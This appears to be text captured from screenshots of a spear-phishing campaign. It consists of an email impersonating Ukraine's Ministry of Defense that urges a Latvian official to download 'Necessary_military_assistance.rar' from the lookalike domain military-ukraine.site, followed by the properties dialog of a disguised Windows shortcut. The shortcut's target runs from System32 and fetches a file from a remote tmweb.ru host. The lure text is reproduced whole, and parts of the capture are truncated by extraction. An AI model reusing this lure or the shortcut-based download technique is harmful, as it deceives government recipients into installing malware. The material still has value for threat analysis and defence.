 От: Ministry of Defense of Ukraine <info@military-ukraine.site>
Отправлено: Fri 4/1/2022 9:38 AM
Кому: .lv
Копия:
Тема: Providing military humanitarian assistance to Ukraine
In connection with the ongoing military aggression of the Russian Federation against the
civilian population of Ukraine, I ask you, as an official representative of the state, a friend of
our country, to contact the Minister of National Defense - Commander of the Armed Forces, to
consider providing additional military and humanitarian assistance to the defenders of
Ukraine. The list is attached
DOWNLOAD
https://military-ukraine.site/
Necessary_military_assistance.rar
Deputy Commander for Armaments -
Head of the Technical Department
Major General (MG)
MINISTRY OF DEFENSE OF UKRAINE
6, Povitroflotskyi Sq., Kyiv
Assistance
List of necessary things for the
Necessary military assistance
Providing military humanitarian
List of necessary things for the provision of military hu...
General Shortcut Compatibility Security Details Previous Versions
List of necessary things for the provision of military hum
Target type: Application
Target location: System32
Target: p://co87972.tmweb.ru/seeing/network/favicon.ico /f
Start in: %WINDIR%\System32\
Shortcut key: None
Run: Normal window
Comment: Shortcut Script
Open File Location Change Icon... Advanced...
OK Cancel Apply